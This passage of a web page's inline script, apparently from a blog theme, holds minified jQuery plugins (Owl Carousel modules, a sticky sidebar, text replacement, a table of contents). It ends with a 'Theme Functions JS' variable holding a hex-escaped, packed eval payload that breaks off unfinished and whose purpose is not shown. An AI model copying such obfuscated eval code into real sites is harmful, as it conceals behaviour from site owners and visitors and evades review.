c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c